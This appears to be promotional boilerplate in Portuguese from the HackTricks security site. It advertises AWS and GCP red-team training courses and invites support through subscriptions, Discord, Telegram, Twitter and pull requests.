HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Suporte ao HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para os repositórios do HackTricks e HackTricks Cloud.